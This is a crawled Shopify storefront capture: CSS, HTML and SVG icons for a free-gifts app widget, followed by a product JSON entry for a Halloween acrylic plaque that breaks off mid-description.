    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/halloween-pumpkin-ghost-stained-glass.js
body_size: 1927
content:
{"id":7153482399837,"title":"Halloween-Pumpkin Ghost Stained Glass","handle":"halloween-pumpkin-ghost-stained-glass","description":"\u003cp\u003eCombine modern technology and a heartfelt message with our \u003cstrong\u003eSquare Acrylic Plaque\u003c\/strong\u003e! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\u003c\/p\u003e\n\u003cp style=\"display: flex; align-items: center; font-weight: bold;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003ePremium acrylic \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAcrylic Depth: 0.1\" (5mm)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003eWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e(Optional) Wooden base with colorful built-in LED lights\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSharp, detailed printed design\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/acrylic-square-specification-correct.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eEach order is lovingly packaged and ready to be cherished for a 